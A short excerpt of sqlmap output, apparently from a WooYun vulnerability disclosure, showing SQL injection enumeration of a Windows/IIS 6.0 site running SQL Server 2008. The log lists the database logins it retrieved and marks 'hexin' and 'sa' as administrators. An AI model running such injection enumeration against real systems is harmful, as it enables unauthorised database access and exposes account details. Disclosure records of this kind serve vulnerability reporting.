 [03:19:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[03:19:26] [WARNING] on Microsoft SQL Server the concept of roles does not exist. sqlmap will enumerate privileges instead
[03:19:26] [WARNING] on Microsoft SQL Server it is not possible to fetch database users privileges, sqlmap will check whether or not the database users are database administrators
[03:19:26] [INFO] fetching database users
[03:19:26] [INFO] heuristics detected web page charset 'GB2312'
[03:19:26] [INFO] the SQL query used returns 5 entries
[03:19:27] [INFO] retrieved: ##MS_PolicyEventProcessingLogin##
[03:19:27] [INFO] retrieved: ##MS_PolicyTsqlExecutionLogin##
[03:19:28] [INFO] retrieved: hexin
[03:19:29] [INFO] retrieved: readuser
[03:19:29] [INFO] retrieved: sa
[03:19:29] [INFO] testing if current user is DBA
[03:19:29] [INFO] testing if current user is DBA
[03:19:30] [INFO] testing if current user is DBA
[03:19:30] [INFO] testing if current user is DBA
[03:19:31] [INFO] testing if current user is DBA
database management system users roles:
[*] ##MS_PolicyEventProcessingLogin##
[*] ##MS_PolicyTsqlExecutionLogin##
[*] hexin (administrator)
[*] readuser
[*] sa (administrator)
www.wooyun.org